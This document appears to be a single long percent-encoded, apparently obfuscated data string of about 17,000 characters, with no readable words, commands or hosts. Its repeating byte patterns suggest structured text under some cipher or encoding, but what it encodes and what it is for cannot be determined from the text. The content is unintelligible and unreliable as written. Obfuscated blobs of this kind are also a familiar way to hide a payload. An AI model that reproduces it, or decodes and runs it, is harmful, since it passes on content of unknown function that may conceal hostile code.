%02%20%06%08VCZ%0CS%5B%5BU_NZ%1BS%5B%5BQXYC%5D%12%1C%02%15%09%03B%17*%06%02H%11%08%0B%07%04KCQ%05YZETYYL%5C%5DYBXBQ%02!%06%03I,%13$%091%0C$%07%086J%5CW%18),%09C%008\'%0015(%01%02%3CCTBBV%5C%5CWG%5B%05FQ_YUZBP%5CWR_X%5CFZ%1BS%5B%5CTX%5CCO%03%19%0E%00%01P%09%15%12%0EKI%5BR%5CBXZNQ%05YZDQYZHP%08!%19%08VCPS%5D%5CMYN%5B%0EX%5BZDSXBZ%11%08%1B%0E%09VC%0A+$%04%5CHBV%5CW%04%00%04%05CBZ%08%19%0F%15%0AK%04%0F%01%1FQ%09%03%19%0E%00%01P%17%09%03%19%0E%00%01P%09%15%12%0EKIZ%13%5BD%20XYLZ%04XDT%5BYTCQ/8%11%02V%06$%18%03JI@0:A01_@@0%3C7@1_:66%3CA07):@0%3C70AUJ06%3C7BU%5CQ%04YQY_%5BDL%5B%13PZ%5D/5HQCWSY_BL%5B%04SZ%5C%5BAPBP%03%18%0E%0B%1FZ%08%0A%12%0FKBD.Z_U%5C%5E%5D@U%5C5Q%12ZSGT-YQCQ/8%11%02VIZ%04XDR%5C%5EWG%5D%5DAR%5CBZ%0D%25%19%1DLFG%20#%01%03YLP%09%13%0F%0A%01O%1C%16%16%17%0B%19J%03\'%0F%02%5CB%5B%12FQ%5BXVO%5B%05FQ%5B%5BS%5EBQ%03%09%02%07%04B%1C,%10%08WCQ%05%5DZDPX_D%5C%5E_AXBB%12%1D%02%1E%17%09C%1C\'%0E%02C%0F%02%0A%18%04JCXBSY_UO%5B%05FQ%5B%5BS%5CBP%03\'%0F%02%5CBZYEP_RDZ%04XDQ%5BXRCP%18%11%15%1E%19%0FJ.%187%09P%08%00%19%0EJ%5CQ%13YQZ_SQQ%04YQZ%5BYAHQ%1C\'%0E%02W%17%10%11%03%5EB%5B%05BQ%5BZQXN%5CAT%5E_HPCZ%1BP%5B%5BQ%5B%5D%5DQQ%13ZQZZR%5DZ%09%19%04%0B%00Q%09%1C%09%19%04%0B%00Q%09%1C%16%19%04%1E%1E%18%1AA%04%113%02P%17%17%0E%05%18%15J2-%13%08V2%08%03%07B!-%04%00M%1D%03%0C%18M%18%20%05%1FCCXJ@0J167/J06%3CACA_:@0%3C70A/%3C6BLAJA/%3CBP%1B%13%11%5C/%02$%1B%0EBB7%5C%02%12%25%0B1%1C%20%13%0ECB%3CB&%0E%20%100%3E1%18%1AB%5D%3CCB://%3E%04IB6%5C3,%0D%1DHG*%06%0B%1BB%5DM*%04%0E%180B5%06%02%0DICBA%5C$\'%03%12BBC)HP%0D%14%04%08%1E%1D%0E%05K%12)3%02%5C4/%0A%08C%10%06%11%15K%3E9$%02W_:0@:1@1)%3C@0J167)J06%3C1@1)%3C0@@A07)%3CP%08%0E%04%18%1ET%161:%08W%3E%08&%0ECBZ%1C%0A%18T0%3E#%08WC%5CCRR%5DLZ%04XDR__TCP%1D%1C%08%07%0EI;%3E%22%1D%5DC%5B%0EX%5B%5BFQ%5BFW%5CZ%5E@HB%18%16%03%1F%09%1CI:%3E)%03B%11%17%00%18%0EAB%5B%12EQR.SG%5B%05FQ_%5CPYBP%254#%02%5CB%5B%05EQ%5B%5BP%5E_OBT%5E%5ERCP%18%11%15%1E%19%0FJ%3E2:%08P%08%00%19%0EJ%5CQ%13_QZ(,QQ%04YQZ%5B_@HQ:4%22%02WU4/%0A%081%1C%1E1%0B6TIZ%04%5BDQ%5BZTYN%5CAT%5E%5CHPCZ%1BW%5B%5BQ%5DXOD%19Z%5BQZRCO%03%19%0E%00%01P%17%02%00%19K%12=%20%03IIZXP%5B%5D%5CQQ%04YQZ%5B%5EDHP%10%0D%0F%1FJ93)%02Z%1D%03%03%18%04C%186!%02V%5CQ%04YQ%5CY_DL%5DSV%5E%5BC%5D%1A%18%1C%08%1E%08%02%5C%12%3C%20%08C%10%09%15%12%0EKIZ%04%5BDQ%5BYQXNZ%0CP%5B%5BPSBP%076%20%02%5CB%5B%25EU_%5DT%5D_%5EC?%5B%13PSX_2S%5BBZ\'9(%1D%5C@@:A07):@0%3C7FAUJ06Z%08%19%0F%15%0AP%08%00%19%0EJ%5CQ%13XQZ%5C%5DQQ%04YQZ%5BY@HQ%186!%02W%5CQ%13R%25R//@L%5B$U%5DXZBVX%5EHQ&86%08@@Z%08%19%0F%15%0AP%08%00%19%0EJ%5CQ%13R%25R//@L%5B$U%5DXZBVX%5EHP%18=?%08V&3(%02V!%25%0A%02:%1D%1F/%1E%3CTCWR%5D_BL%5B%04SZ%5DZFWBQIZ%13%5BDUXSLZ%04XDS%5BYUCP%08%06%04%0A%00Z%09%0A%19%11AC%5B%0EX%5BZ@Q_FQ%12ZZD$*B%5B%19%3C!%1D%5CC%5B%0E%5B%5BZDSYXDZ%13%5BDQZ(HQ%10%09%1B%0F%18%1FA%05?/%1D%5C%3E/%00%030%1D.0%026I\'9(%1DHP%3E9$%02W%5C43%25%08VWB=69CHCBG!9%25%02J%05?/%1DZ%3E3/%03V?,/%02M42%25%03O%1C%09%19%04%0B%00Q%09%1C%16%19%04%1E%1E%18%1AA%3E3/%03P%179/%12%08ICP%17%16%13%0E%0A%0AQ%08%0B%07%04KCQ%12Z%5BDU%5BFQ%05Y%5BDQ_%5BHP%1C$%06%0AV%3E-%05%00U%5CQ%04YQZ%5C%5EDL%5D%5EXSYCNI%5DSP%5D%5DGD%0EY%5BTZ%5E%5D%5DZ%09%19%04%0B%00Q%09%1C%09%19%04%0B%00Q%17%00%18%0EAB%5B%05EQ%5B%5BP%5D%5COD%19Z%5BQ%5B(CN$?/%0AW%18%1B%0D%0BMM%02%13%25%00/%12%1A%12%0B7TBD%0EZ%5BQZZ_@D%5B%13PZ%5B%5BLHQCW%5DSYBL%5B%04SZ_Y@TBP%03%18%0E%0B%1FZ%16%16HQ*%1D?%0BCBZ%17%0D%1F%1A%02%1F%02%0E%04K#;%17%02CH%11%19%0F%00%14%19%05AB%00%09%25%10CBH1&%3C1%0ECB%3CBB%17%12%14%05%08%15%03%04%04T%0A:%12%08BB%11%06%04%1F%1E%13%04KB%07*%0F%1EICB1=*%00%06IC6B5%12#%0FICB%17%12%14%05%08%15%03%04%04T%0A%00%06%0BBB%11%06%04%1F%1E%13%04KB%17%14%20%0FICBA%5C%0A&%05%0CBBC%09%1B%12%11WD%0C%00A$V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AB%5B%25ESZXQX%5E%5BQRB%16Z%0C%1E%04%17%15%02%04%0FJ&%06%04%0BCB%1A%18%0E%1E%01%13%05KI%1E%12%1A%11%0E%0DKI16A/%3CBB:AJA/%3C@JJ16AUJ06JK@1)JJ@:76%17%12%14%05%08%15%03%04%04T%06%03%0C%0BBB%11%06%04%1F%1E%13%04KB_:6@@A07%5DJCC%12%0B$%05%5CHBAI%01%3E(%1BIBBH%17%0D%1F%1A%02%1F%02%0E%04K#%1D%0B%01CH%11%19%0F%00%14%19%05ABCB_:0@:1@K_:66J1@1)%3C6@:761_:66:A07)%3CBDIAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0%3C7BC_:6B:AJA/%3C6%16%07%1F%05%09%00%08%04%05A%09%0E%0B%1EIB%10%13%0F%1F%1F%06%0FKC0%05%05%1E%5CHB0,%3C.%05%5CH6CH%17%0D%1F%1A%02%1F%02%0E%04K/%12%05%01CH%11%19%0F%00%14%19%05ABJK/%3C@0%3CC0AUJ06JK@1)JJ@:76%17%12%14%05%08%15%03%04%04T8%0A%3E%08BB%11%06%04%1F%1E%13%04KB-2-%0CICB197.%04IC6B%5D%1C%0D%1E%0F%09%1F%03%1B%0FK*%022%02B%5D%1A%19%0E%15%1F%19%04TI.%05%13%06CC%5D:%22%20%0A%07CC)I%08%02%0D%0CCC%5D%1C%11%12%1B%5CE#%25V.V%07%1F%05%09%00%08%04%05IC%10%18%11%15%1E%19%0FJCZ%0CSRXT%5ER%5E%15D%5CB%1CQ%0D%1F%1A%02%1F%02%0E%04K%0978%0DCH%11%19%0F%00%14%19%05A38,%13IB@(%25%1D%03%5CH@&%0D%1A%01B%5DJ%18,%00%05CC%09%07%1E%05%02%1E%02%05%1AA./%03%0DCC%0F%13%0E%1F%14%18%05J%1F%022%0CIC@%05%12%04%03CHA%00;%0D%08CBJ+*$%04IB@4%04%12%0E%5CH@*%022%02B%5DJ*%04%16%02CC_%20*%25%11BB%17%12%14%05%08%15%03%04%04T8%128%07BB%11%06%04%1F%1E%13%04KB/%3C0%0C%11%1F%07B%5D%3C@0%3CC0%19\')%08CH7%16%0C%01%0F%08%1F%08%05%05J5%20=%0DIC%10%18%11%15%1E%19%0FJC1)::%18&%0CCC)IB@:7B1%13;!%1AIC6%17%12%14%05%08%15%03%04%04T4%1D&%07BB%11%06%04%1F%1E%13%04KB1%07%0F%01ICB197.%04IC6B%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%1C%19:%0DB%5D%1A%19%0E%15%1F%19%04T$?\'IC@%0D&%25%0ECHA:%05%1A%15CBJ%01:%13%1DIB%16%1B%13%11%5CZ%02%0E%5B$W%0D%1F%1A%02%1F%02%0E%04CC%0F%13%0E%1F%14%18%05J%5CQ%13X%22,-)@L%5B%04P%5C%5C%5DCV%5B%5EH%17P%0C%01%0F%08%1F%08%05%05J%25%12,%0DIC%10%18%11%15%1E%19%0FJ.%0C%10%0BCBJ38,%13IB@%16%06%02%18%5CH@.1+%0EB%5DJ%3E%19%15%1ECC_$%0D%0F%0BBBA%25%0E%05%1FIC%16%0C%01%0F%08%1F%08%05%05J%07%14!%0DIC%10%18%11%15%1E%19%0FJC1)::%18&%0CCC)IB@:7B19%09%06%0FIC6%17%12%14%05%08%15%03%04%04T%12$%1C%06BB%11%06%04%1F%1E%13%04K%19%01+%0DCHA%00%09-%06CBJ%19,%03%11IB@$:*%0F%5CH@%1C%0D%03%19B%5DJ%08%0E%00%00CC_4%19%1F%15BBA9%0D%1B%01IC@3\'\'%0CCHA%04%10%3E%13CBJ%01%08;%05IB@,%12,%18%5CH@.%07%0E%01B%5DJ28\'%0DCC_%02%1E(%0FBBA1%07%0F%01IC@/$%20%0ECHA.%0C%10%0BCBJ/;+%11IB%16%07%1F%05%09%00%08%04%05A?;%10%13IB%10%13%0F%1F%1F%06%0FKC%12%0B$%05%5CHB@:7%16%0C%01%0F%08%1F%08%05%05J%1B-%1A%0CIC%10%18%11%15%1E%19%0FJCA/:@0:AJ1)JJ@:76A/J06%3C7@1)%3C0@:761_:66%3CC@B%5CJC0J10K_:6@@A07)J0@:767)J06H1@1)%3CBAI+%0C%0B%04IBBH%17%0D%1F%1A%02%1F%02%0E%04K;9%15%0CC%0A#%00%0DX,!%05%06C%10%06%11%15K%0C\'%0F%0CWVCP%1D%00%18K#3%09%0CVIZ%04%5BDQ%5BZP%5CNZ%0CP%5B%5BQ/BQ%0F%0D%0E%1FA#%0A%3C%13Z%1C%03%08%06%0EB=&%03%0C%5DB%5B%05BQ%5BYU%5CN%5CATSZHC%10%19%03%08%1F%08%09B%22-%1C%06B%10%02%0B%18%0FTI%5B%04WZ%5BZ@TN%5B%19%5B%5BZDXBQ(-%03%0DI(%0A=%06TVA/:@0:K@1)JJ@:76A/J06%3C7@1)%3C0@:761_@@0%3C76U%5CQ%13ZQ%5ESRYQ%04YQXZ_GHQCQ%12YZDW)NQ%05YZDQ_%5DHQ%09%18%11%00%00P%02%0B%18%0FTI%5B%04WZ%5BZCSN%5DT__R%5D%5B%22,%09%0DVBD%19Z%5BR/SGD%0EY%5BP%5DX%5C%5DZ%22%0A7%0DV%01=%0A%0CFIAJA/%3CBP%03%18%0E%0B%1FZ%08%0A%12%0FKBEX%5D%5DV%5CNZ%1BS%5B%5BQ%5B%5ECN(,%03%06WCZ%1BS%5BXU%5B%5BGBVX%5BWCP%11%13\'%0E%0CJW&%20%1A%06P%16%03%18%0E%0B%1FZ%08%0A%12%0FKBD%0EY%5BS%5DX%5EYQ%13ZQ_)/%5D%5B%22,%09%0DVBD%19Z%5BP,_GD%0EY%5BQ%5D%5EX%5DZ%22%0A7%0DFGO%03%19%0E%00%01P%17%09%1C%19%0E%15%1F%19%04T%06-%0E%06Q%16%10%0D%1B%5DE$&Y/I%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FK%5DT_X%5C%09Z%0D%1E%0F%09%1F%03%1B%0FK%00%023%0CB%5D%1A%19%0E%15%1F%19%04TI%1F%12%11%0F%04%0CT@06H1@1)%3C%16%0D%14%04%08%1E%1D%0E%05K$2$%0D%5CH%10%19%04%1E%1E%18%1AAC@:1@1/JJ@:76A/J06%3C7@1)%3C0@:761_@@0%3C76C_IC@J1@1)%3C0@:76A%5CJ@0J167/J06%3CCB@%5C%02%1E%20%05BBC%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%0C;8%0CB%5D%1A%19%0E%15%1F%19%04T88-%06BBA%1F%02:%1AIC@\'%0C&%19CHA%22%07%01%07CBJ%098#%5CH@%08%04%0B%01B%5DJ*%00%15%08CC_(%06%1E%07BB%17%12%14%05%08%15%03%04%04T%20%3E%22%06BB%11%06%04%1F%1E%13%04KB_I0@:1JA/%3C@JJ167_:@0%3C767_:6B:A07)H@C,%02%06%0E%5CHB%16%07%1F%05%09%00%08%04%05A%09%3C&%13I%1C9%22%0DB%11%06%04%1F%1E%13%04K;1%07%0E0%168(%0D)Z%16%0D%14%04%08%1E%1D%0E%05K89-%0D%5CH%10%19%04%1E%1E%18%1AAC0%3C107)J06H1@1)JJ@:76%17%0E%18%11%5DO%0D%0D%5B0%5C%0D%1E%0F%09%1F%03%1B%0FCB%1A%18%0E%1E%01%13%05KIZ%13XDU%5EZQZROMH%16P%07%1F%05%09%00%08%04%05A3%06%1E%1CIB%10%13%0F%1F%1F%06%0FK2*%18%0EB%5D:&%25%10%07CC)Z%16%0D%14%04%08%1E%1D%0E%05K%20%05%1C%02%5CH%10%19%04%1E%1E%18%1AAC%045%1D%18B%5DH0%22*%01%06B%5D%3CC%3E%030%0EB%5DH%16%0D%14%04%08%1E%1D%0E%05K4%00%05%02%5CH%10%19%04%1E%1E%18%1AAC*%12%22%0FB%5DH0%22*%01%06B%5D%3CC%3E%0B%0C%19B%5DH%16%0D%14%04%08%1E%1D%0E%05K%16%06%1A%02%5CH%10%19%04%1E%1E%18%1AA%3E%01%0F%02CC_%20%00%1F%03BBA5%0A%1F%09IC@%09#%25%1ACH%17%0D%1F%1A%02%1F%02%0E%04K;%13%09%03C%12%03%00%02%5D%1A%19%0E%15%1F%19%04T0.%0D%041%18%03%1F%096P%1C%0C%1E%04%17%15%02%04%0FJ&%0E%16%09CB%1A%18%0E%1E%01%13%05K%12-%0A%05%5CH@%049:%0EB%5DJ%00%3E+%0FCC_(%06%1E%07BB%17%12%14%05%08%15%03%04%04T%0E%0D%0E%09BB%11%06%04%1F%1E%13%04KB-%043%04ICB197.%04IC6B%5D%1C%07%0E%15J:/%12%04P%0D%14%04%08%1E%1D%0E%05K%12-%02%0F%5CH%10%19%04%1E%1E%18%1AAC%1F%18%1A%0E%05%12A06H1@1)%3C%16%0D%14%04%08%1E%1D%0E%05K,(1%0E%5CH%10%19%04%1E%1E%18%1AACCJB0A/:J@:7@K_:66J1@1)%3C66J16C/J00J10A/%3C6@:A07)%3C@0%3C70A/%3C60JK@1)%3C66H@C;5,%19CHCBA%5CJ06H%17%0D%1F%1A%02%1F%02%0E%04K%050%02%0ECH%11%19%0F%00%14%19%05A%0D=%25%5CH@%00%02;%1AB%5DJ%18,%08%0FCC_%12,%02%04BBA11*%0EIC%16%0C%01%0F%08%1F%08%05%05J=%18?%0FIC%10%18%11%15%1E%19%0FJCA/:@0:AJ1)JJ@:76A/J06%3C7@1)%3C0@:761_:66%3CC@B%5C%02%1E%20%05BBC%5EI@C:A01UJ06JK@1)%3C@0J167)%3C@0%3CC0A/%3C6BH%17%0D%1F%1A%02%1F%02%0E%04K%0156%0FCH%11%19%0F%00%14%19%05A3%0E2%1BIB@4%18%1F%1E%5CH@22,%0CB%5D%1C%0D%1E%0F%09%1F%03%1B%0FK.%17$%0FB%5D%1A%19%0E%15%1F%19%04TI%3E%01%07%18CC%5D:%22%20%0A%07CC)I%08%02%0D%0CCC%5D%1C%11%12%1B%5C0%05%126%1ACH7V%09#-%0CP%07%1F%05%09%00%08%04%05A%0D%13;%10IB%10%13%0F%1F%1F%06%0FK%3E%0F%13%0FB%5DJ%04%11+%18CC_%16%07%02%13BBA1%07%0F%01IC%16%0C%01%0F%08%1F%08%05%05J%133/%0EIC%10%18%11%15%1E%19%0FJC1):06%3CA07%5D:@0%3C7%16%0C%01%0F%08%1F%08%05%05J=2,%0EIC%10%18%11%15%1E%19%0FJC1):%0C%1B%14%06CC)J06H1%0C0%3E%10CB%3C%17%0D%1F%1A%02%1F%02%0E%04K%09;%19%0ECH%11%19%0F%00%14%19%05AB@1)JJ@:7@B_J0@:761_:6@:76C%5DJC2%0C%06%19B%5DH%16%0D%14%04%08%1E%1D%0E%05K$:*%0F%5CH%10%19%04%1E%1E%18%1AACJ@16A/%3CB0JK@1)%3C%16%0D%14%04%08%1E%1D%0E%05K8!%19%0F%5CH%10%1D%00%18K+9%14%0EVIZ%04%5CDQZ%5BPO%5B%12EQ%5B%5B%22CP%1D%1C%08%07%0EI+&%1F%11%5DC%5B%0EX%5B%5DFP%5BFQ%12ZZ1WRBH%19%1C%03%00%02%03C%20\'%1E%0F%5D%1A%08%0A%12%0FKBD%19Y%5BQY%5COD%0EY%5BQZZ_%5D%5B*&%14%0FVK%03\'=%19%5EB%5B%12FQ%5B_%22O%5B%05FQ%5B%5BS%5DBP%5CQ%13YQZ%5C%5BQQ%04YQZ%5B_EHP%09%13%0F%0A%01O%02%0A%18%04JCZ%0CP%5B_#ZFZ%1BS%5BYSXYCN%20&%1E%04WCZ%0CP%5B-#/FZ%1BS%5B%5CWY%5CCO%1A%08%04%0F%19%1FJ!)%07%0E%5C%1D-%3C%06%5C-%1E%0F%09%1F%03%1B%0FC%04%0F%01%1FB9%15/%07ICG%0D%1C%06%01CHF.%04%06%0DCBM%053%22%1BIBBHBBQ%07%22;%19ICP%06%11%15K%1C+%05%0EW!)%07%0E:%19%1A%1B%00IB@$%18%1E%18%5CH6P%17%0B%19J%03%05%08%0D%5CB%5B%05FQ_%5DU%5CFZ%0CP%5BRXYBQ%03%09%02%07%04B%1C%0E%17%07WCQ%05ZZDQYYWO%5D_AW_BH%19%1C%03%00%02%03C%16%0E%08%0C%5D%1A%08%0A%12%0FKBD%0E_%5BQ%5BZ%5DQW%5E%5EW%5CBP%03%05%08%0D%5CK%1C%20%1B%04TCW%5CY_BL%5B%04SZZXAUBQIZ%04%5CDQZ%5ERO%5D_ATRBZ%08%19%0F%15%0AP%08%00%19%0EJ%5CQ%04ZQZ%5BXFQN%5DT_%5DY%5D%5B%1C%0F%02%0CVBD%19Z%5BS,SGD%0EY%5BPYYX%5DZ%10%1C\'%3C%191%03%09%05%09IC6W!)%07%0E:%19%0A=%11IB@%0A%1D/%18%5CH6P4%22%07%0F/%12$%1C%06BB7I8%0E%0D%07Q%16%08%06%04%0A%00Z%17%16%08%06%04%0A%00Z%17%19%0F%00%14%19%05A%1D-%3C%06Z%16%11%18%10%5D15(%09%18IC6W%25%0A%18%0FZ%0C%1E%04%17%15%02%04%0FJ2%0F%12%07CB%1A%18%0E%1E%01%13%05K%07%1F%05%09%00%08%04%05IC%10%17O%1C%0D%1E%0F%09%1F%03%1B%0FK%18%00=%0EB%5D%1A%19%0E%15%1F%19%04T%16%0F%3E%0EBBA%07&%02%0EIC%16%0C%01%0F%08%1F%08%05%05J!%031%0EIC%10%18%11%15%1E%19%0FJCAUJ06JK@1)H@C$%04%19%06%5CHB%16%07%1F%05%09%00%08%04%05A%053:%11IB%10%13%0F%1F%1F%06%0FKCJB0A/:J@:7@K_:66J1@1)%3C66J16C/J00J10A/%3C6@:A07)%3C@0%3C70A/%3C60JK@1)%3C66HA07%09%07%1E%05%02%1E%02%05%1AA:22%0FCC%0F%13%0E%1F%14%18%05J%25%0E%05%1FIC@/%20-CBJ?\'%1D%5CH@%00%02;%1AB%5DJ%3E%19%15%1ECC_%16%07%02%13BB%17%12%14%05%08%15%03%04%04T%0A%3E!%04BB%11%06%04%1F%1E%13%04KB%1F%20$%05ICBA/%3C%16%0D%14%04%08%1E%1D%0E%05K,%3C&%0F%5CH%10%19%04%1E%1E%18%1AA%0C=.BBA%07&%02%0EIC@3\'\'%0CCHA%1C%06%1D%13CBJ%1D%0F?%1BIB@%12-%02%0F%5CH@%00%02;%1AB%5DJ%18,%08%0FCC_$;*%04BB%17%0E%18%11%5D:;%0C0%05IB6%5C;%0C%02%1CZ%0D%1E%0F%09%1F%03%1B%0FK&%11+%0DB%5D%1A%19%0E%15%1F%19%04TI@C:A01UJ06JK@1)%3C@0J167)%3C@0%3CC0A/:@0:A07)J0@:767_:66:A07):@JJ167)%3CB@IB%08%1F?%05CBH@C;%17%04%09CHCB%17%12%14%05%08%15%03%04%04T%0E%19/%07BB%11%06%04%1F%1E%13%04KB%5C%02%1E%20%05BBC%5EI%04%01%11%0ECC%5DH@CJ16AUJ06H%17%0D%1F%1A%02%1F%02%0E%04K#%19%14%0DCH%11%19%0F%00%14%19%05AB.2;%06CBHA07%09%07%1E%05%02%1E%02%05%1AA%00%04%19%0CCC%0F%13%0E%1F%14%18%05J-2-%0CIC@%193%08%0ECHA%3E%0C%1F%03CB%1C%0C%1E%04%17%15%02%04%0FJ.%00%1B%07CB%1A%18%0E%1E%01%13%05K8!%19%0F%5CH0%0C%19;%0FB%5D%3C0%00%0E%12%0DB%5D%3CCBZ%17%0D%1F%1A%02%1F%02%0E%04K%0D%18%13%0DCH%11%19%0F%00%14%19%05ABC/,.%0CCHCAB%07*%0F%1EICBC_I@JJ16A%5CJ@0J167/J06%3CCB%17%0E%18%11%5D:+%3E+%05IB6%5C%09%0A2%17Z%0D%1E%0F%09%1F%03%1B%0FK*%06%03%0DB%5D%1A%19%0E%15%1F%19%04T($%1D%08BBA15\'CHA%3E&%03IB@%0A#%08%1B%5CH@:0%1D%06B%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%08%08%06%0DB%5D%1A%19%0E%15%1F%19%04TIC%18%00%25%04B%5DHAC%0A?)%05%5CHBBJB@A/J06%3C1@1)%3CF@@A07%5D%1C%0D%1E%0F%09%1F%03%1B%0FK.)%07%08B%13+%1B%08H%11%19%0F%00%14%19%05A;.%0C%11:%0C!%11%096Q%09%07%1E%05%02%1E%02%05%1AA*.%06%09CC%0F%13%0E%1F%14%18%05J%1F%02:%1AIC@/%12%05%01CHA%3E&%03IB@89-%0D%5CH@&%0D%1A%01B%5DJ%1C%07%08%18CC_%0A:%12%08BB%17%12%14%05%08%15%03%04%04T%02,%01%02B%1C(%15%02B%10%13%0F%1F%1F%06%0FK:$%0C%0E1%03#%0A%08%3CQ%16%0C%01%0F%08%1F%08%05%05J-%22%0F%08IC%10%18%11%15%1E%19%0FJC%01%25%18%02CHC0\'%22$%04CH7CC%09%1B%12%11W1%1C%06%05%09CB%3CW%0C%12=%0FP%0D%14%04%08%1E%1D%0E%05K%12%13%3E%08%5CH%10%19%04%1E%1E%18%1AA:%04%0F%1ECC_4%19%1F%15BBA9%0D%1B%01IC@3\'\'%0CCH%17%0D%1F%1A%02%1F%02%0E%04K?%0E9%09CH%11%19%0F%00%14%19%05A%05%0D%0F%1CIB@%0E%10!%18%5CH@%1C%0D%03%19B%5DJ%00:%18%03CC%09%07%1E%05%02%1E%02%05%1AA%3E?*%09CC%0F%13%0E%1F%14%18%05J%5CJ00J10A/%3C6@:A07)%3C@0%3C70A/%3C60JK@1)%3C6BJBCA%5C:@0:K@1)JJ@:76A/J06%3C76A/%3CB0J167%5DKC.9%25%0CB%5DHB%16%07%1F%05%09%00%08%04%05A%1D=$%17IB%10%13%0F%1F%1F%06%0FK.1+%0EB%5DJ%0024BBA%1F8%3ECHA%08=0%10CB%1C%0C%1E%04%17%15%02%04%0FJ:;1%02CB%1A%18%0E%1E%01%13%05K%068/%0F%5CH@22,%0CB%5DJ*%04%16%02CC_88-%06BBA%07&%02%0EIC@?%12%0A%09CHA292%06CB%1C%0C%1E%04%17%15%02%04%0FJ%189%3C%02CB%1A%18%0E%1E%01%13%05KIB.2;%06CBH@CAUJ06JK@1)HB@IA@1_:66:A07)H%16%11%18%10%5D1%037%25%08IC6W1)%06%08Z%0C%1E%04%17%15%02%04%0FJ&$%0D%02CB%1A\'%0F%3E%05:%3E;%13%1BCC)IB0I+&%07%1BIBBJB2!%1E%0ECBH7V1)Z%1D%0A%13J%04:6%02VCVY%5DYMV%5BRDSBQ%0F%0D%0E%1FA#%20%19%17Z%1C%03%08%06%0EB%1B1)%08%5DB%5B%05FQ%5EXPZFZ%0CP%5B*#%5BBC%0F%12%1C%02%15%09%03B%1B1)%08H%11%08%0B%07%04KCVY%5DYMV%5BRDSBP%1B1)%08%5CB%5B%12FQ%5B_%25O%5B%05FQ%5B%5BR%5DBQ=*%18%08%5CA01_:0@:76A/J06%3C7@1)%3C0@:761_:66%3CQ%09%18%11%00%00P%02%0B%18%0FTI%5B%04SZY_DWF%5DWR%5C%5B%5D%5B%04;#%09V#?%12%08W8-2%18%5CHTCQ%05YZFU%5E%5BL%5C%5DR@UBQIZ%04%5BDQ%5BYS%5DN%5CAT%5DSHQ%09%18%11%00%00P%02%0B%18%0FTI%5B%13PZ%5B)LL%5B%04SZ%5BXBUBQ%0E:)%09II%5B%13UZ%5B%5D6D%5B%04SZ%5BZGRBP(!%18%09_JP%09%13%0F%0A%01O%02%0A%18%04JCZ%1BS%5BYQ%5D%5BGBW%5D%5BUCQ%05$#%08VIZ%13%5BDR.SLZ%04XDP%5CYUCP%11%17%0E%05%18%15J%00\'%02%02V2*%18%0EB%5D:%3E%119%08CC):%00*6%0ECC)I%11%12%1B%5C0B%07%08%08%19ICBA%5C%0E/%3E%0FBBC)M&%0F5%1B0B11%18%04ICBA%5C02%20%0EBBC)IB0I%19%0E%02%16IBBJB%04:%00%0CCBH7B%16%08I%00*.%04CC%5DZ&%0F5%1B0?$%13%1ACH7CC/$/%09%06BB7/%16%13;%07BB7%5C8%20%19%04BB1!%1B3%09IC61%07%18%3E%09IC6B%1F,%1D%08H@2!%06%04CB:?%112%16IB6:%05/%09%11IB6I3%20%18%11IB04%103%08%5CH60%0E%1C,%06%5CH6CH@C338%19CHC@B_:0@:1@K/%3C@JJ167_:@0%3C76A/%3C60J167/J06%3C7BC_I%3E?*%09CC%5DHP%16%03%18%0E%0B%1FZ%16%16%1C%17%0D%1F%1A%02%1F%02%0E%04K%01%13%0B%0FCH%11%19%0F%00%14%19%05AB@K_:6@@A07%5DJC%08.%12%0EB%5DH%16%0D%14%04%08%1E%1D%0E%05K,%02%06%0E%5CH%10%19%04%1E%1E%18%1AAC@I1@1/@@0%3CAJA/%3C6@:A07)%3C6@:7B1_:0@:1@1)%3C@0J167)J06%3C1@1)%3C0@@A07)%3C6BJB.2;%06CBH%17%0D%1F%1A%02%1F%02%0E%04K%0D%10%05%0FCH%11%19%0F%00%14%19%05A%05%11%20%06IB@$%3E\'B%5DJ.?-BBA!-%1CCHA%00%09%25%10CBJ38%12%05IB%16%07%1F%05%09%00%08%04%05A#%0E%0D%10IB%10%13%0F%1F%1F%06%0FKCJK@1)JC@J1@1)%3C0@:76C%5DJCC%02%1F%20%0E%5CHBAI%09%20%0F%07IBBH%17%0D%1F%1A%02%1F%02%0E%04K%09%159%08C$%08%0A%0E%5D%1A%19%0E%15%1F%19%04T0.%0D%041.%08%15%056P%1C%0C%1E%04%17%15%02%04%0FJ2=%25%02CB%1A%18%0E%1E%01%13%05K%029%22B%5DJ28%19%1BCC_$%1D%25%05BBA5%20%25%1BIC%16%10%0D%1B%5D0%02)2%0C%5CH6V%02-%01%09O%07%1E%05%02%1E%02%05%1AA*25%09CC%0F%13%0E%1F%14%18%05J-2-%0CIC@+5/%1BCHA%3E%0C%1F%03CBJ+*$%04IB%16%07%1F%05%09%00%08%04%05A+%18%22%10IB%10%13%0F%1F%1F%06%0FKCIAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0%3C7B@%5C%06!%03%0CBBC%5DJC@:1@1/JJ@:76A/J06%3C7@1)%3C0@:761_:66%3CC%16%0C%01%0F%08%1F%08%05%05J%17%14%20%0FIC%10%18%11%15%1E%19%0FJCAUJ06JB@A/J06%3C1@1)%3CBBJB@1/J00JK07_@@0%3C7@1_:66%3CA07):@0%3C70A/%3C66H%17%0D%1F%1A%02%1F%02%0E%04K%1D%04#%0FCH%11%19%0F%00%14%19%05AB%0C%3C;IBB:\'=/%1BIB6IC%16%0C%01%0F%08%1F%08%05%05J-%10.%0FIC%10%18%11%15%1E%19%0FJCA/:@0:K@1)JJ@:76A/J06%3C7@1)%3C0@:761_@@0%3C76C_IC&%09%07%0FB%5DHAC%16$%11B%5DHB%16%07%1F%05%09%00%08%04%05A%19%06%1C%10IB%10%13%0F%1F%1F%06%0FK%0C7%25CC_$;*%04BBA%07&%02%0EIC@3%119%04CHA%22)%11IB@%0A;%12%03%5CH@%04%1B%20%19B%5DJ.;%20%0FCC_((%0EIC@%193%08%0ECHA%08%1F7%0FCBJ?\'%1D%5CH@.%07%0E%01B%5D%1C%11%12%1B%5C03;%22CB%3CW%1C$%1E%14P%0D%14%04%08%1E%1D%0E%05K4%04%12%0E%5CH%10%19%04%1E%1E%18%1AAC%08%14)%05B%5DH0&7/%04B%5D%3CCB%1C%0C%1E%04%17%15%02%04%0FJ%04%00%04%05CB%1A%18%0E%1E%01%13%05K